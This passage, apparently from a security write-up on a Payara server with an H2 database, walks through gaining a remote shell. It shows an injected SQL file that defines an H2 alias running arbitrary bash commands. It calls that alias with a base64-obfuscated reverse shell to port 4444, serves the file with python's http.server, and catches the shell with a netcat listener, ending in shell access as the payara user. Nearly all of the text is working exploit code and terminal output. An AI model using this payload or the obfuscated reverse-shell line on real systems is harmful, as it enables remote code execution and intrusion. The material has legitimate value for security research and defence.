 Once the SQL is executed by the victim, a reverse shell is returned to the attacker.
guest@tester: ~/Desktop/Payara/H2Exploit
guest@tester:~/Desktop/Payara/H2Exploit$ cat inject.sql
CREATE ALIAS SHELLEXEC AS $$ String shellexec(String cmd) throws java.io.IOException {
String[] command = {"bash", "-c", cmd};
java.util.Scanner s = new java.util.Scanner(Runtime.getRuntime().exec(command).getInpu
tStream()).useDelimiter("\\A");
return s.hasNext() ? s.next() : ""; }
$$;
CALL SHELLEXEC('{echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xNzIuMTcuMC4xLzQ0NDQgMD4mMQo=}|{base64,-d}|ba
sh')
guest@tester:~/Desktop/Payara/H2Exploit$ python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
172.17.0.2 - - [16/Mar/2022 23:18:11] "GET /inject.sql HTTP/1.1" 200 -
guest@tester: ~/Desktop/Payara/H2Exploit
guest@tester:~/Desktop/Payara/H2Exploit$ nc -nlvp 4444
Listening on 0.0.0.0 4444
Connection received on 172.17.0.2 50550
payara@62e7cb354942:~$ id
id
uid=1000(payara) gid=1000(payara) groups=1000(payara)
payara@62e7cb354942:~$